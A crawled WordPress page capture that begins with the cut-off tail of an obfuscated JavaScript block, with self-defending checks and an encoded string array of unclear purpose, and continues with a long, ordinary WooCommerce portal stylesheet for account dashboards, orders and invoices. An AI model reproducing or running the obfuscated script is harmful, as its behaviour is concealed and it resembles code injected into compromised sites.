E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - Page not served from cache  -->


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=840c3eda3ea42ecd90aeb3434f3510b7
body_size: 7917
content:
.fusion_builder_column{float: left;}
.dashboard_boxes .fusion-title h3 {
    display: inline-block;
    font-size: 20px;
    padding-left: 5px !important;
}

.dashboard-title-container p {
    float: left;
    padding: 20px;
}

.dashboard_boxes .fusion-title .fa {
    font-size: 21px !important;
}

.dashboard_settings_container.resources_downloads .resources, .dashboard_settings_container.catalog-tools .catalog-attribute-sec, 
.dashboard_settings_container.access_control .user_list_sec, .dashboard_settings_container.edit_account_info .account_info_box, 
.dashboard_settings_container.edit_address_info .u-column1.col-1.woocommerce-Address, .dashboard_settings_container.edit_address_info .u-column2.col-2.woocommerce-Address {
    border: 1px solid #e0dede;
    margin-bottom: 10px !important;
}

.dashboard_settings_container.catalog-tools .catalog-attribute-sec, .dashboard_settings_container.edit_account_info .account_info_box, 
.dashboard_settings_container.edit_address_info .u-column1.col-1.woocommerce-Address, .dashboard_settings_container.edit_address_info .u-column2.col-2.woocommerce-Address {
    padding: 15px 20px;
}

.dashboard_settings_container.edit_address_info .u-columns.woocommerce-Addresses.col2-set.addresses {
    padding: 0 15px;
}

div#wcmca_custom_addresses .u-column2.col-2.woocommerce-Address {
    padding-left: 0;
}

.dashboard_settings_container.catalog-tools .catalog-attribute-sec h4 {
    margin-top: 18px;
}

.archive main#main {
    min-height: 1000px;
}

.equal-height-row{ display: table; width: 100%; }  
.equal-height-col{ display: table-cell; float: none !important; vertical-align: top; }

body.archive.search.search-no-results #main #sidebar {
    position: relative;
}

body.archive.search.search-no-results #main .products.woocommerce-page.prdctfltr-added-wrap p.woocommerce-info {
      max-width: 100%;
}

body.archive.search.search-no-results #main .products.woocommerce-page.prdctfltr-added-wrap {
      clear: both;
    padding-top: 50px;
    margin-left: 6px;
}

.woocommerce-cart .woocommerce-info:before, .woocommerce-cart .woocommerce-message:before {
    margin-left: -15px;
}

.dashboard_settings_container h4 {
    margin-top: 35px;
}

.logo_list td img {
    max-width: 35px;
    max-height: 35px;
}

.dashboard_settings_container h3 {
  padding-left: 0 !important;
}

.dashboard_settings_container a.remove_order, .dashboard_settings_container a.remove_other_link {
    float: right;
    text-decoration: underline;
}

.resources_sec .view_all_btn {
    font-size: 12px;
    margin-left: 0px;
    text-decoration: underline;
}

.woocommerce-orders .woocommerce-MyAccount-content {
    padding: 20px !important;
}

.woocommerce-edit-address .woocommerce-MyAccount-content h3 {
    font-size: 14pt;
    padding-left: 0 !important;
}

.woocommerce-edit-address .woocommerce-MyAccount-content form input {
    display: block;
    width: 100%;
}

.woocommerce-checkout .woocommerce-message {
  text-align: center;
}

.order_section .address .order_data_column h3 {
    padding-left: 0 !important;
    font-size: 16pt;
}

.fusion-body .woocommerce-MyAccount-content .fusion-title h3 {
    font-size: 16pt;
}

.woocommerce-MyAccount-content > .container {
    padding-left: 0 !important;
    padding-right: 0 !important;
    width: auto;
}

.woocommerce-MyAccount-content {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

@media only screen and (max-width: 1000px) {
  .dashboard-title-container {
    margin-right: 0 !important;
  }
}
  
.fusion-layout-column .fusion-column-wrapper {
    min-height: 0px !important;
}

body ul.sp-products.small .sp-product.sp-product-variation .sp-title {
    font-size: 12px;
    text-align: center;
    margin-top: 10px;
}

body ul.sp-products.small .sp-product.sp-product-variation .sp-content {
    height: 180px;
}

body ul.sp-products .sp-product .sp-thumbnail .show-alt-img {
    font-size: 14px;
    padding: 5px 10px;
}

ul.sp-products.grid .sp-product .sp-content {
    padding: 25px;
}

ul.sp-products.grid .sp-product .sp-content .sp-title {
    font-size: 20px;
    margin-top: 10px;
}

ul.sp-products.grid .sp-product .sp-content span.woocommerce-Price-amount.amount {
    font-weight: normal;
}

body ul.sp-products.grid .sp-product .sp-thumbnail .show-alt-img {
    margin-top: -25px;
    margin-right: -25px;
}

div#slider-navigation .button {
    margin: 5px;
}

div#productViewType {
    margin-left: 6px;
}

ul.sp-products.list .sp-product .sp-thumbnail img, ul.sp-products.full .sp-product .sp-thumbnail img {
    padding: 30px;
}
form.woocommerce-content-box.full-width.checkout_coupon, .woocommerce-checkout p#otherrefnum_field2, .woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table thead, .woocommerce-checkout h3#order_review_heading {
    display: none !important;
}
span.select2.select2-container {
    width: 100% !important;
	min-width: 200px;
}
ul.sp-products .attribute-name {
    font-weight: bold;
}

ul.sp-products .sp-attributes > span {
    font-weight: bold;
}

.sph-background .fusion-column-wrapper h3 {
    font-size: 16px;
}

#menu-widget-2 ul li a:after {
    content: '' !important;
}

img.fusion-standard-logo {
    height: 43px !important;
}

body .fusion-header .fusion-logo {
    margin-top: 5px;
    margin-bottom: 5px;
}

.fusion-header .fusion-main-menu > ul > li > a {
    height: 50px;
    line-height: 50px;
}

body .fusion-main-menu .fusion-dropdown-menu > .sub-menu, body .fusion-main-menu .fusion-megamenu-wrapper {
    margin-top: 0px;
}

.fusion-main-menu .fusion-dropdown-svg {
    bottom: 20px;
}

body .select2-container {
    z-index: 1000000;
}

.fusion-header li.searchbox {
    line-height: 50px;
    height: 50px;
}

.woocommerce-account .page .post-wrap {
    padding: 40px 30px;
}
.edit-order-container {
  padding: 15px;
  background: #fff;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    float: none !important;
    width: 100% !important;
    text-align: right;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    list-style-type: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    display: inline-block;
}

.woocommerce-account .woocommerce-MyAccount-content {
    width: 100% !important;
    float: none !important;
    margin-left: 0 !important;
}

.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders {
    padding-right: 20px;
}

table.woocommerce-orders-table.woocommerce-MyAccount-orders.shop_table.shop_table_responsive.my_account_orders.account-orders-table {
    width: 100%;
    float: left;
}
.in8_packing_list .woocommerce-table a {
    color: #aaa9a9;
}

#show-order-invoices {
    float: right;
    width: 53%;
}

.woocommerce-orders-table__row {
    cursor: pointer;
}

.woocommerce-orders-table__row.active {
    background: #eee;
    border: 1px solid #c6c9cc;
}

.woocommerce-account .woocommerce-MyAccount-navigation-link--dashboard,
.woocommerce-account .woocommerce-MyAccount-navigation-link--edit-address,
.woocommerce-account .woocommerce-MyAccount-navigation-link--edit-account,
.woocommerce-account .woocommerce-MyAccount-navigation-link--customer-logout {
    display: none !important;
}

.woocommerce-account .page .post-wrap h1 {
    display: none;
}

.woocommerce-account .et_pb_extra_column_main,
.woocommerce-account .et_pb_extra_column_main {
    width: 100% !important;
    max-width: 100% !important;
    flex-basis: 100% !important;
}
.et_pb_extra_column_sidebar {
    display: none !important;
}
.list_of_invoices{
    margin: 0 !important;
    border-left: 1px solid #ddd !important;
    border-right: none !important;
    border-radius: 0 !important;
}
.list_of_invoices{
    background: #f9f9f9;
}
.order-invoices-list h2{
    padding: 10px;
    font-size: 16px;
    font-weight: 500;
}
.woocommerce-orders-table__cell-order-total,
.woocommerce-orders-table__cell-order-paid,
.woocommerce-orders-table__cell-order-remaining,
.woocommerce-orders-table__cell-order-invoices-row,
.woocommerce-orders-table__cell-order-overdue,
.woocommerce-orders-table__cell-order-date,
.woocommerce-orders-table__cell-order-products{
    width: 14%
}
.woocommerce-orders-table__cell-order-invoices-row{
    width: 8%;
}
#the-title{
    display: block !important;
}

.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info .button{
    display: none;
}
.woocommerce table.shop_table.list_of_invoices{
    width: 98%;
    margin-left: 2% !important;
    border: 0 !important;
}
.woocommerce table.shop_table.list_of_invoices td{
    border: none !important;
}

.woocommerce-orders-table__cell-order-products{
    position: relative;
}
span.invoices-collapse {
    font-size: 0;
    display: inline-block;
    /*position: relative;*/
    width: 14%;
}
.invoices-collapse:before{
    position: absolute;
    content: '+';
    left: 7px;
    top: 50%;
    margin-top: -13px;
    width: 100%;
    height: 100%;
    font-size: 18px;
    font-weight: bold;
}
.woocommerce-orders-table__row.active .invoices-collapse:before{
    content: "\2013";
    margin-top: -16px;
}
span.order-products-title{
    display: inline-block;
    width: 85%;
}
.invoices-row{
  _background: #F9F9F9;
    border:1px solid #c6c9cc;
}
.invoices-row > td{
    border-top: none !important;
    _border-right: 2px solid transparent;
    padding: 25px 0 !important;
}
.invoices-row h4 {
    font-size: 16px !important;
    font-weight: 500 !important;
    margin-bottom: 5px !important;
}
.invoices-row p {
  margin-bottom: 0 !important;
}
.invoices-row .order-status {
    color: green !important;
}
.invoices-row .order-status, .invoices-row .order-date, .invoices-row .order-total{
  font-weight: bold !important;
  font-size: 20px !important;
}
.invoices-row .order-total{
  color:#DD3333 !important;
}
.invoices-row table tbody tr{
  background-color:#ffffff;
}
.invoices-row table tr:hover{
  background-color: #fff !important;
}
.invoices-row table thead tr{
  background-color:#f3f3f3;
}
.woocommerce-orders-table__cell .pay {
  margin: 0 10px;
}
.invoices-row table td,.invoices-row table th {
  padding: 5px !important;
}
.ui-widget.ui-widget-content {
    background: #fff;
}
button#apply_range,.track-btn.button,.my_account_tracking .order-actions a.track-btn.button {
    _background: #dd3333 !important;
    color: #fff;
}
select#order_type {
    height: 35px;
    background: #fff;
}
#wcmca_address_form_billing p.form-row, #wcmca_address_form_shipping p.form-row {
    margin-bottom: 10px !important;
}
td .vc_row {
    margin: 0;
}

/* change red color to dark gray */
.woocommerce-account .button {
    background: #dd3333;
    color: #fff;
    padding: 10px 20px;
    margin-bottom: 15px;
    display: inline-block;
}
.woocommerce-account article{
    border-color: #444d58 !important;
}
.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info{
    background: #444d58 !important;
}
.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info:before{
    color: #000000 !important;
}

.woocommerce-table__product-name.product-name .product-sku{
    font-size: 14px;
    font-weight: bold;
}

/*.invoices-row .shop_table.order_details .order_item img{
    max-height: 60px !important;
    margin-bottom: 0 !important;
}*/
.invoices-row .shop_table.order_details .order_item td{
    vertical-align: middle;
}
.woocommerce-account.woocommerce-orders h1.entry-title{
    display: none;
}

.woocommerce-table--order-details .wc-item-meta,
.woocommerce-table--order-details .component-subtotal,
.woocommerce-table--order-details .product-sku {
    display: none !important;
}
.woocommerce-MyAccount-orders span.woocommerce-Price-amount.amount, span.amount{
    display: inline-block !important;
}
tr.invoices-row.status-rfq .woocommerce-Price-amount.amount {
    display: none !important;
}

.clear {
    clear: both;
}
.woocommerce-MyAccount-content ul li,.woocommerce-MyAccount-content ul {
    list-style: none;
    padding-left: 0 !important;
}

/*Need assitance css*/
.assistance_box{
  margin: auto;
  display: block;
  padding: 35px; 
  border-radius: 5px;
  border: 1px solid #ccc;
}
.woocommerce-MyAccount-content .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{
  height: 2.5em;
}
.assistance_heading{
  line-height: 1.5;
}
#message h4 {
    margin-bottom: 0;
   	margin-top: 5px;
    position: absolute;
}
#message .wp-editor-wrap {
    margin-bottom: 30px;
}
#access_control_user_list thead{
	display: block !important;
}
#access_control_user_list td{
	padding: 10px 0;
}
#access_control_user_list a.delete_user {
    padding: 5px 10px;
    margin-bottom: 0;
}
/*.col-row
{
  display: table;
}
.col-column {
    display: table-cell; 
}
*/

@media(max-width: 1024px){
.assistance_box{
  padding: 10px; 
}
}

@media(max-width: 540px){
 .col-column {
  display: block;
 } 
  td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-total,th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total,
th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date{
  display: none;
} 
}


.prdctfltr-widget .prdctfltr_wc .prdctfltr_woocommerce_ordering {
    max-width: 100%;
}

.woocommerce-MyAccount-content > p {
  margin-bottom: 40px; }

.woocommerce-orders-table__row tr.invoices-row {
  border: 1px solid #c6c9cc; }
  .woocommerce-orders-table__row tr.invoices-row td {
    background-color: transparent; }

.woocommerce-orders-table__cell {
  background-color: transparent;
  border-top: 1px solid #c6c9cc;
  border-bottom: 1px solid #c6c9cc; }
  .woocommerce-orders-table__cell:first-child {
    border-left: 1px solid #c6c9cc; }
  .woocommerce-orders-table__cell:last-child {
    border-right: 1px solid #c6c9cc; }

.woocommerce-orders-table .invoices-row {
  border: 1px solid #c6c9cc; }
  .woocommerce-orders-table .invoices-row td {
    border: inherit; }


.woocommerce-MyAccount-content form label{
  display: inline-block;
}

.woocommerce-MyAccount-content form input, .woocommerce-MyAccount-content form select{
  display: inline-block;
  width: auto;
}

.woocommerce-MyAccount-content form button {
  float: none !important;  
}


.myaccount_table {
    padding: 0;
}
.myaccount_table table th, .myaccount_table table td {
    padding: 10px;
    border-right: solid 1px #e0dede;
}
.myaccount_table table tr th:last-child, .myaccount_table table tr td:last-child  {
    border-right: 0;
}
.myaccount_table .responsive_pricebox_main_header {
    position: relative;
}
.myaccount_table .responsive_pricebox_main_header p {
    padding-right: 30px;
    margin-bottom: 15px;
}
.myaccount_table .responsive_pricebox_main_header .fa {
    position: absolute;
    right: 0;
    top: 8px;
}
.in8sync_customer_select select{
  background: #fff;
}
.in8sync_customer_select{ width: 100%;  }
.woocommerce-MyAccount-content .fa {
    font-size: 2em !important;
}

.account-links {
    float: right;
}

.quick_order_btn li {
    display: inline-block;
}
.generated_catalog_list .inner_options li{
  display: inline-block;
}

.generated_catalog_list .inner_options {
    margin-left: 40px;
    margin-top: 0px;
    margin-bottom: 0px;
}


@media (max-width: 1024px) {
  .woocommerce-MyAccount-content form input, .woocommerce-MyAccount-content form select{
    width: 140px;
  }
}
@media (max-width: 900px) {
  .woocommerce-MyAccount-content form input, .woocommerce-MyAccount-content form select{
    display: block;
    width: 100%;
    margin-bottom: 10px;
  }
}


section.view-order p {
  margin-bottom: 0;
}

.dashboard-title-container {
    margin-right: 10px;
}

.post-content p.dashboard-title {
    padding: 20px;
    margin-bottom: 0;
}

.account-links.access-control {
    max-width: 800px;
    margin: 0 auto;
}

#dashnav .fusion-one-full, #dashnav .fusion-separator.fusion-full-width-sep.sep-none {
    margin-top: 12px !important;
}




/** FROM THEME OPTIONS CSS **/
.woocommerce .single_add_to_cart_button, .woocommerce button.button {
    background: #d84939 !important;
}
.archive .prdctfltr_filter {
    border: 1px solid #ccc;
    padding: 0 10px !important;
}
.pllp-spherical-2.pl-loops {
    width: 100%;
}
aside#sidebar {
    margin-top: 65px;
}
.archive td.row-label {
    line-height: 25px;
}
span.stock-qty {
    display: block;
    text-align: center;
    margin-top: 8px;
}
span.stock-color {
    font-weight: 600;
}
.pl-type-product {
    position: relative !important;
    left: 0px !important;
    top: 0px !important;
}
span.prdctfltr_showing {
    display: none;
}
.pl-grid-table {;
    float: left;
    margin-left: 15px;
}
header.woocommerce-products-header {
    float: left;
}
form.prdctfltr_woocommerce_ordering {
    width: 800px !important;
}
.home .woocommerce #customer_login, form.woocommerce-ResetPassword.lost_reset_password {
    max-width: 500px;
    margin: auto;
    background: #ffffff69 !important;
}
.home .avada-myaccount-user {
    display: none !important;
}
.fusion-main-menu {
    width: 80%;
}
.pllp-spherical-2.pl-loop-5.pl-loop.pl-table .pl-magic {
    width: 100% !important;
}
.fusion-main-menu>ul>li:last-child {
    float: right;
}
li#menu-item-8 {
    float: left;
}
.xoo-wsc-footer a.button {
    background: #f30f0f;
	color: #fff;
    padding: 10px;
}
img[data-placeholder="1"] {
    display: none;
}
.prdctfltr_wc.prdctfltr_woocommerce.pf_select .prdctfltr_woocommerce_filter_submit {
    float: left;
    margin-bottom: 10px !important;
}
.pf_select .prdctfltr_filter_wrapper {
    float: left;
  width: 80%;
}
.prdctfltr_wc span.prdctfltr_reset {
    display: block;
}

.prdctfltr_wc .prdctfltr_buttons {
    height: 74px;
    float: right;
  margin-top: 5px;
}
.pl-table form.cart {
    clear: left !important;
}
a.button.xoo-wsc-cart.btn {
    display: none !important;
}
.xoo-wsc-items-count {
    background-color: #e80e0e;
    color: #ffffff;
}
.prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_filter label {
    background: #eae9e9;
    padding: 0px 5px;
    margin: 2px;
    color: #444;
}
.woocommerce #customer_login .login .form-row {
    color: #333333 !important;
}
.pl-column-4.pl-grid {
    width: 24.5% !important;
}
.fusion-mobile-nav-item a {
    line-height: 30px !important;
}
nav.fusion-mobile-nav-holder.fusion-mobile-menu-text-align-left.fusion-mobile-menu-expanded {
    width: 400px !important;
    float: right;
}
.xoo-wsc-sum-col .product-title {
    color: #333 !important;
}

.woocommerce-checkout #content > div.page {
    max-width: 800px;
    margin: 0 auto;
}
.wcmca_loader_image {
    position: absolute;
}
ul.modified_shipping_address, ul.modified_billling_address {   
    list-style: none;
    padding-left: 0px;
        margin-bottom: 0;
}
a#show_shipping_form, a#show_billing_form {
    margin-bottom: 20px;
    display: block;
    margin-top: 10px;
}
.woocommerce-checkout div#order_review table.shop_table tbody {
    display: none;
}
.woocommerce-checkout div#order_review table.shop_table tfoot {
    border: none;
}
.woocommerce-checkout tr.cart-subtotal, .woocommerce-checkout tr.woocommerce-shipping-totals.shipping {
    display:none;
}
 
.woocommerce-orders .woocommerce-info:before, .woocommerce-message:before {
    display:none;
}

.woocommerce-MyAccount-content > p {
    background-color: #333;
}

.woocommerce-account h2.avada-woocommerce-myaccount-heading {
        background-color: #FFF;
    padding: 15px;
    width: 100%;
    margin: 5px auto;
}
.woocommerce-account #the-title {
    margin: 0 auto;
    padding: 15px 20px;
}
.woocommerce-edit-address .woocommerce-MyAccount-content,.dashboard_settings_container {
    max-width: 900px;
    margin: 0 auto !important;
    padding-top: 0;
}
.dashboard_settings_container{
  padding: 15px 20px;
  max-width: 800px;
}
.dashboard_settings_container textarea{
  width: 100%; height: 100px;
}
.woocommerce-account.woocommerce-orders #the-title {
    margin: 0;
    padding: 0;
}

.woocommerce-account .table-2 table th {
    padding: 10px 20px;
}
.woocommerce-account .table-2 .button {
    margin-bottom: 0;
    padding: 5px 17px;
    margin-left: 10px;
}

.woocommerce-orders .fusion-fullwidth.fullwidth-box.fusion-parallax-none.hundred-percent-fullwidth.hundred-percent-height.hundred-percent-height-center-content.non-hundred-percent-height-scrolling {
    background-position: top center !important;
    height: 100% !important;
    background-size: auto !important;
}
.woocommerce-orders .woocommerce-MyAccount-content {
        max-width: 80%;
    margin: 0 auto !important;
    float: none !important;
}
.woocommerce-orders h2.avada-woocommerce-myaccount-heading {
    display: none;
}
.woocommerce-MyAccount-content form.cp_order_form input {
        display: inline-block;
}
#woocommerce-quick-order, #woocommerce-quick-order .quantity .qty, .woocommerce-MyAccount-orders tr.active, #woocommerce-quick-order, #woocommerce-quick-order .quantity .qty, .woocommerce-MyAccount-orders tr.active a {
    color: #000;
}
#woocommerce-quick-order, #woocommerce-quick-order .quantity .qty, .woocommerce-MyAccount-orders tr a{
  color: #aaa9a9;
}
#woocommerce-quick-order .select2-container .select2-selection .select2-selection__arrow {
    border-left: 1px solid #000;
}
.dash-title {color: #444;font-size: 16pt;margin-right: 20px;padding-left: 10px;}
footer#footer {
    display: block !important;
}
.pl-loops.pllp-spherical-1 {
    height: 100% !important;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: 770px;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: 750px;
}
.products.clearfix.products-4 {
    max-width: 1400px;
    margin: 0 auto;
}

.pllp-spherical-1 {
    z-index: 0;
}
a.button.prdctfltr_woocommerce_filter_submit {
    background: red;
    padding: 10px;
    color: #ffffff;
    border-radius: 5px;
    float: right;
}
.pl-figure-wrapper {
    box-shadow: none !important;
    min-width: 260px;
    min-height: 260px;
}
.woocommerce-account #the-title {
    margin: 0 auto;
    padding: 15px 20px;
    color: #747474;
}

/*edit order css*/

.order_section .order_data_column{
  width: 50%;
  float: left;
}
.address{
  display: inline-block;
  width: 100%;
}
.order_section .order_data_column a.edit_address {
    width: 14px;
    height: 0;
    padding: 14px 0 0;
    margin: 0 0 0 6px;
    position: relative;
    color: #aaa9a9;
    border: 0;
}
.woocommerce_table{
  width: 100%;
}
.woocommerce_table th{
  text-align: left;
  border: none;
}
.order_items_table table.woocommerce_table tbody th, .order_items_table table.woocommerce_table td{
  padding: 1.5em 1em 1em;
    text-align: left;
    line-height: 1.5em;
    vertical-align: top;
    border-bottom: 1px solid #f8f8f8;
}
.order_items_table table.woocommerce_table tbody th:first-child, .order_items_table table.woocommerce_table td:first-child{
  padding-left: 2em;
}
.order_items_table table.woocommerce_table td.thumb{
  text-align: left;
    width: 50px;
  padding-bottom: 1.5em;
}
.order_items_table table.woocommerce_table td.thumb .wc-order-item-thumbnail {
    width: 50px;
    height: 50px;
    border: 2px solid #e8e8e8;
    background: #f8f8f8;
    color: #ccc;
    position: relative;
    font-size: 21px;
    display: block;
    text-align: center;
}
.order_items_table table.woocommerce_table td.thumb .wc-order-item-thumbnail img{
  width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    position: relative;
}
.order_items_table table.woocommerce_table .cost .view, .order_items_table table.woocommerce_table .item_cost .view, .order_items_table table.woocommerce_table .line_cost .view, .order_items_table table.woocommerce_table .line_tax .view, .order_items_table table.woocommerce_table .table_quantity .view, .order_items_table table.woocommerce_table .tax .view, .order_items_table table.woocommerce_table .tax_class .view{
  white-space: nowrap;
}
.wc-order-data-row {
    border-bottom: 1px solid #dfdfdf;
    padding: 1.5em 2em;
    line-height: 2em;
    text-align: right;
}
.wc-order-totals {
    float: right;
    width: 50%;
    margin: 0;
    padding: 0;
    text-align: right;
}
.wc-order-totals .label {
    vertical-align: top;
}
.wc-order-totals .total {
    font-size: 1em!important;
    width: 10em;
    margin: 0 0 0 .5em;
    box-sizing: border-box;
}
.order_items_table tbody tr:hover .wc-order-edit-line-item-actions {
    visibility: visible;
}
.order_items_table tbody tr .wc-order-edit-line-item-actions {
    visibility: hidden;
}
.order_items_table .wc-order-edit-line-item-actions {
    width: 44px;
    text-align: right;
    padding-left: 0;
    vertical-align: middle;
}
.order_items_table .wc-order-edit-line-item-actions a:first-child {
    margin-left: 0;
}
.order_items_table .wc-order-edit-line-item-actions a {
    color: #ccc;
    display: inline-block;
    cursor: pointer;
    padding: 0 0 .5em;
    margin: 0 0 0 12px;
    vertical-align: middle;
    text-decoration: none;
    line-height: 16px;
    width: 16px;
    overflow: hidden;
}
.order_items_table .wc-order-edit-line-item-actions a i {
    margin: 0;
    padding: 0;
    font-size: 16px !important;
    width: 16px;
    height: 16px;
}
.order_items_table .blockUI.blockOverlay::before {
    height: 1em;
    width: 1em;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    content: '';
    background: url(../img/loader.gif) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0,0,0,.75);
}
.add_product_main {
    position: fixed;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.8);
    top: 0;
    left: 0;
    z-index: 99999;
    display: flex;
    align-content: center;
}
.add_product_main #add_product_section {
    display: table;
    background: #fff;
    padding: 20px;
    margin: auto;
}
.wc-backbone-modal-content {
    position: relative;
}
.wc-backbone-modal-main table{
  width: 100%;
}
.wc-backbone-modal-main article table.widefat tbody td, .wc-backbone-modal-main article table.widefat tbody th {
    padding: 1em;
    text-align: left;
    vertical-align: middle;
}
.wc-backbone-modal-main article table.widefat tbody td:last-child, .wc-backbone-modal-main article table.widefat tbody th:last-child {
    padding-right: 0;
    text-align: right;
}
header.wc-backbone-modal-header h3{
    color: #000;
    font-size: 20px;
}
#add_product_section footer button {
    text-align: center;
    float: right;
    margin-top: 10px;
}
.close_popup {
    position: absolute;
    top: -20px;
    right: 0px;
    font-size: 20px;
    cursor: pointer;
}
/*edit order css end*/
@media (min-width: 1200px) {
.woocommerce-MyAccount-content > p, .container{
    width: 100% !important;
    margin: 5px auto;
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.woocommerce-view-order .woocommerce-MyAccount-content > p {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
.woocommerce-view-order .woocommerce-MyAccount-content {
    max-width: 70%;
    margin: 0 auto !important;
}
}
@media (min-width: 768px) {
.vc_col-sm-4 {
        width: 32.333333%;
}
.woocommerce-orders-table.woocommerce-MyAccount-orders .vc_col-sm-5 {
    width: 100%;
}
}

@media (max-width: 1200px) {
    .customer-list-container.fusion-layout-column {
        width: 100%!important;
    }
}

.pl-loops.pllp-spherical-1 {
    height: 100% !important;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: 800px;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: 780px;
}
.products.clearfix.products-4 {
    max-width: 1400px;
    margin: 0 auto;
}
@media (max-width: 1024px) {
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: 680px;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: 660px;
}
}

@media (max-width: 782px) {
.archive .woocommerce-pagination {
    flex-direction: row;
}
#content, .woocommerce-container {
    margin-top: 0px !important;
}
.sidebar .widget {
    margin-bottom: 15px !important;
}
.prdctfltr_wc {
    margin-bottom: 0px !important;
}
.pl-grid-table {
    display: none;
}
}

@media (max-width: 768px) {
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: 630px;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: 610px;
}
}

@media (max-width: 730px) {
    .all_customer .switch_place_order {
    display: block;
    height: auto;
    margin: 0;
    margin-bottom: 5px;
}
}

@media (max-width: 600px) {
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: auto;
    display: block;
    clear: both;
    width: 100% !important;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: auto;
}
}

@media (max-width: 530px) {
.all_customer .switch_table td {
    display: block;
    padding: 4px;
}
.all_customer .switch_table tr {
        margin-bottom: 20px;
    display: block;
    border-bottom: 1px solid #333;
    padding: 0;
    padding-bottom: 5px;
}
.all_customer .switch_table th {
    display: none;
}
}
@media (max-width: 320px) {

}



/** FROM EDIT PAGE INLINE PAGE CSS **/
div#customer_login {
    max-width: 500px;
    margin: auto;
    background-color: rgba(255, 255, 255, 0.79);
}
.avada-myaccount-user, li.fusion-widget-cart {
    display: none !important;
}
#menu-widget-2 {
    margin-bottom: 0px !important;
}
.woocommerce-MyAccount-content {
    border: none !important;
}
.wpb_column.vc_column_container.vc_col-sm-4 {
